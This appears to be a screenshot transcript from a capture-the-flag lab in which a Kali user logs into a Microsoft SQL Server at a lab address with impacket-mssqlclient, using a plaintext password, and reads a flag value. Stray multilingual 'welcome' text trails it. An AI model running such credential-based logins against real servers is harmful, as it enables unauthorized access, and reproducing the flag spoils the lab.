 ┌──(root㉿kali)-[/home/kali/Desktop/tools/IIS_shortname_Scanner]
└─# impacket-mssqlclient dr4ks:'qwe123QWE!@#'@10.13.38.11
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(COMPATIBILITY\POO_PUBLIC): Line 1: Changed database context to 'master'.
[*] INFO(COMPATIBILITY\POO_PUBLIC): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 7235)
[!] Press help for extra shell commands
SQL (dr4ks  dbo@master)> select * from flag.dbo.flag;
flag
----------------------------------------
b'POO{88d829eb39f2d11697e689d779810d42}'
SQL (dr4ks  dbo@master)>
SQL (dr4ks  dbo@master)>
Bienvenido
Bem-vindo
Καλώς
ορίσατε
Microsoft
Willkommen